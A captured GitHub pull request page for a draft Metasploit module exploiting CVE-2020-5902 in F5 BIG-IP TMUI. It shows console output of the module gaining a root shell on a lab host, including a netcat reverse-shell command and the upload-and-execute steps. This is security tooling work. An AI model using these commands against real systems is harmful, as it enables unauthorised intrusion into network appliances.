 rapid7 / metasploit-framework
Watch 1.8k Star 20.9
Code Issues 710 Pull requests 40 Actions Projects 2 Wiki Security Insights
[WIP] Add F5 BIG-IP TMUI Directory Traversal and File Upload RCE
(CVE-2020-5902) #13807
Open with
Draft wvu-r7 wants to merge 8 commits into rapid7:master from wvu-r7:feature/f5
Conversation 1 Commits 8 Checks 0 Files changed 2
+323 −0
wvu-r7 commented 2 days ago • edited
Member
WIP (copy at your own risk!!)
Please refer to this PR for the latest code
This module should get you a Unix root shell on an affected F5 BIG-IP if all goes well. This is NOT TMSH. It just goes through it.
You may need to run the exploit a couple times until I fix the bugs.
msf5 exploit(linux/http/f5_bigip_tmui_rce) > run
[+] nc 172.16.249.1 4444 -e /bin/sh
[*] Started reverse TCP handler on 172.16.249.1:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable. Target is running BIG-IP 14.1.2.
[*] Creating alias list=bash
[+] Successfully created alias list=bash
[*] Executing Unix Command for cmd/unix/reverse_netcat_gaping
[*] Executing command: nc 172.16.249.1 4444 -e /bin/sh
[*] Uploading /tmp/lxoQO9DPOSpDiF8rP5yNfc4dVo67qsckbdaNc3ES3
[+] Successfully uploaded /tmp/lxoQO9DPOSpDiF8rP5yNfc4dVo67qsckbdaNc3ES3
[*] Executing /tmp/lxoQO9DPOSpDiF8rP5yNfc4dVo67qsckbdaNc3ES3
[*] Command shell session 1 opened (172.16.249.1:4444 -> 172.16.249.176:44736) at 2020-07-06 18:05:24 -0500
[+] Deleted /tmp/lxoQO9DPOSpDiF8rP5yNfc4dVo67qsckbdaNc3ES3
[*] Deleting alias list=bash
[+] Successfully deleted alias list=bash
Reviewers
No reviews
Assignees
No one assigned
Labels
delayed external modules feature
Projects
None yet
Milestone
No milestone
Linked issues
Successfully merging this pull request may close
these issues.
None yet